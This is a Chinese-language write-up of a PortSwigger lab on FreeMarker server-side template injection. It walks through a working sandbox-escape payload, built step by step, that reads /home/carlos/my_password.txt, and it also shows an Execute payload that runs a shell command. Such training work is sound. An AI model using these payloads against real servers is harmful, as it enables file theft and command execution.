 专家-沙箱环境中的服务端模板注入

# 实验室:沙箱环境中的服务端模板注入
# 题目
此实验室使用 Freemarker 模板引擎。由于其糟糕的沙箱实现,它容易受到服务端模板注入的攻击。若要解决实验室问题,请进行沙箱逃逸,并从 Carlos 的家目录中读取my_password.txt文件。然后提交文件的内容。
你可以使用以下凭据登录到自己的帐户:
content-manager:C0nt3ntM4n4g3r
- name: 实验室-专家
  desc: 沙箱环境中的服务端模板注入 >>
  avatar: https://fastly.statically.io/gh/clincat/blog-imgs@main/vuepress/static/imgs/docs/burpsuite-learn/public/lab-logo.png
  link: https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-in-a-sandboxed-environment
  bgColor: '#001350'
  textColor: '#d112fe'
2
3
4
5
6
# 实操
(先提一句,貌似有些地方写的不太对,等我以后变 nb 了再来改吧)
点击 “ACCESS THE LAB” 进入实验室。
一个购物站点。

使用题目中提供的用户名和密码进行登录。
登录之后,随便进入一个商品的详情页面,点击商品底部的 “Edit template”(更改模板)按钮。

和前面的某些实验室一样,我们可以自己编辑和提交模板。

默认的模板中存在几个预设的表达式,它们是通过${}来执行的。

尝试注入表达式${7*7},顺利得到了数学运算的结果49。


在第三个实验室 (opens new window)中,我们曾通过以下载荷对 FreeMarker 进行模板注入:
<#assign clincat="freemarker.template.utility.Execute"?new()> ${ clincat("id") }
但这一次,该载荷失效了。
我尝试查看预设的product变量,该变量貌似是一个 Java 对象。
Java 基础比较薄弱的我,选择了查询资料。
在之前提到过的某个文库 (opens new window)中,我发现了这样一条 FreeMarker 注入载荷。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos......
当我看到 carlos 用户名的那一刻,我知道,这是答案。这个文库把实验室答案搬过来了 [捂脸]。

既然不小心瞥到了答案,那就分析一下这个载荷的原理吧。
.getClass()用于获取当前对象product的主类。

.getClass().getProtectionDomain()获取主类的保护域,这是 Java 中的一个安全类,其中包含其他一些安全类和策略。
${ product.getClass() }

${ product.getClass().getProtectionDomain() }
2
3
.getClass().getProtectionDomain().getCodeSource()返回当前安全域关联的代码源,它也是一个安全类,包含主类的源路径。
${ product.getClass().getProtectionDomain().getCodeSource() }

product.getClass().getProtectionDomain().getCodeSource().getLocation()提取代码源的绝对路径,并返回一个 File 对象。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation() }

.toURI()将根据提供的文件对象,新建一个 URI 对象。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI() }

调用 URI 对象中的resolve()方法,加载目标文件。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt') }

通过toURL()解析文件路径,新建一个 URL 对象。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL() }

通过.openStream()方法,从一个 URL 对象中读取文件数据,这将返回一个输入流。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream() }

通过.readAllBytes()读取这个输入流的所有字节。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes() }

通过?join(" ")将字节流转换为字符串,并通过空格来分隔每个字符。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ") }

我对载荷进行了一个小修改,将最终的字符串通过逗号,来分隔。
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(",") }
得到了最终的字符串:
97,57,114,104,53,118,114,107,107,50,104,49,99,57,104,97,122,50,54,49
明眼人都能看出来这是一串 ASCII 编码,我比较喜欢用这个网站进行解码:https://www.qqxiuzi.cn/bianma/ascii.htm (opens new window)
因为这个网站可以一次性解码多个字符,只需要通过逗号,来分隔它们即可。
得到最终的密钥:a9rh5vrkk2h1c9haz261

回到实验室页面,点击上方的 “Submit solution” 打开提交输入框,填入获得的密钥,并点击 “确定”。

密钥正确,实验完成。
